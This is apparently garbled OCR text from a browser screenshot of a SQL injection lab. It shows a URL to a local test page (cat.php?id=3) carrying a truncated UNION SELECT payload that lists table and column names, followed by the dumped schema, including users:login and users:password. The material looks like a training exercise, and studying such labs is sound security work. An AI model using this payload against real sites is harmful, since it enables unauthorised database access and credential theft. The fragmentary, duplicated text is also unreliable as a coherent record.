 127.0.0.1:8080/cat.php?id=3 UNION SELECT 1,concat(table_name,':', column_na
火狐官方站点 新手上路 常用网址 常用网址 JD 京东商城
picture: pictures:title
pictures:title
picture: pictures:img
pictures:img
picture: pictures:cat
pictures:cat
picture: users:id
users:id
picture: users:login
users:login
picture: users:password
users:password